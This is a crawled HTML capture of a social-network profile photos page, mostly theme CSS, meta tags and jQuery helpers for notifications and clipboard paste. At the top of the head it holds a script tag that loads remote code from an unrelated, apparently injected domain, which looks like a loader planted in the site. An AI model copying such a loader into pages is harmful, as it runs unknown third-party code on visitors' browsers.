

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/gjkozy/photos
body_size: 42391
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>George Kozykowski</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="George Kozykowski">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="George Kozykowski" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar_full.jpg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="George Kozykowski" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar_full.jpg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar.jpg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="George Kozykowski" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="George Kozykowski" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

